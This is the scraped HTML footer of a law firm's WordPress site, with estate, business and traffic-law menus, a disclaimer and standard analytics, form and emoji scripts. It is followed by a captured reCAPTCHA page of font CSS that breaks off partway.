<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://burkhardtlaw.com/about-burkhardt-law/mission/">Our Mission</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://burkhardtlaw.com/about-burkhardt-law/client-testimonials/">Client Testimonials</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://burkhardtlaw.com/about-burkhardt-law/different-burkhardt/">What is Different About Burkhardt Law?</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://burkhardtlaw.com/about-burkhardt-law/contact-us/">Contact Us</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://burkhardtlaw.com/about-burkhardt-law/free-consultation-request/">Free Consultation Request</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-78"><a href="https://burkhardtlaw.com/about-burkhardt-law/blog/">Blog</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Estate</h4>
<div class="menu-footer-estate-container"><ul id="menu-footer-estate" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://burkhardtlaw.com/securing-familys-future/">Securing Your Family&#8217;s Future</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://burkhardtlaw.com/securing-familys-future/estate-planning/">Why Estate Planning?</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://burkhardtlaw.com/securing-familys-future/time-will/">Is it Time for a Will?</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://burkhardtlaw.com/securing-familys-future/impact-health-care-directive/">The Impact of a Health Care Directive</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://burkhardtlaw.com/securing-familys-future/trust/">What is a Trust?</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://burkhardtlaw.com/securing-familys-future/power-attorney/">Power of Attorney</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://burkhardtlaw.com/securing-familys-future/deeds/">Deeds</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://burkhardtlaw.com/securing-familys-future/estate-planning-consultations/">Estate Planning Consultations</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Business</h4>
<div class="menu-footer-business-container"><ul id="menu-footer-business" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://burkhardtlaw.com/building-firm-business-foundation/">Building a Firm Business Foundation</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://burkhardtlaw.com/building-firm-business-foundation/contract-review/">Contract Review</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://burkhardtlaw.com/building-firm-business-foundation/operating-agreements/">Operating Agreements</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://burkhardtlaw.com/building-firm-business-foundation/company-formation/">Company Formation</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Traffic Law Assistance</h4>
<div class="menu-footer-traffic-law-assistance-container"><ul id="menu-footer-traffic-law-assistance" class="menu"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://burkhardtlaw.com/traffic-law-assistance/">Traffic Law Assistance</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://burkhardtlaw.com/traffic-law-assistance/get-lawyer-traffic-ticket/">Why Get a Lawyer for a Traffic Ticket?</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://burkhardtlaw.com/traffic-law-assistance/traffic-help-now/">Traffic Help Now</a></li>
</ul></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>The choice of a lawyer is an important decision and should not be based solely upon advertisements. Any information on this page should not be taken for legal advice.  Use of this website does not create an attorney/client relationship.</p>
<p style="font-size:12px;margin-top:20px;">Copyright &#xA9;&nbsp;2026 &middot; All content owned by Burkhardt Law. Website created and managed by Worry Free <a href="http://www.worryfreemarketing.com" target="_blank">Marketing, St. Louis</a>. <a href="/~burkhardtlaw/sitemap/">Sitemap</a>.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 885716712;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/885716712/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript><script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 1600,slideshowSpeed: 14000    });  });</script><script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/comment-reply.min.js?ver=e869cfada12a52892159a0eadd8e79c3" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7f568b4487398c0ef1795fb8c1230b3e"},"ajax":{"ajaxurl":"https://burkhardtlaw.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"8df1e09554","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://burkhardtlaw.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"68b3cffc4d"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://burkhardtlaw.com/wp-includes/js/wp-emoji-release.min.js?ver=e869cfada12a52892159a0eadd8e79c3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://burkhardtlaw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"6":{"price":false,"value":false},"7":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"4":{"price":false,"value":false},"9":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 9: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"2","operator":"contains","value":"@"}]},"nextButton":null,"section":null} }, dependents: { 9: [9] }, animation: 0, defaults: [], fields: {"6":[],"7":[],"3":[],"2":[9],"4":[],"9":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [9], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} jQuery('#input_2_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5KPQSAAAAAKLrHqomsr1rXRSO2J_q3tBPu31W&co=aHR0cHM6Ly9idXJraGFyZHRsYXcuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=itklhkbbhvjn
body_size: 49518
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
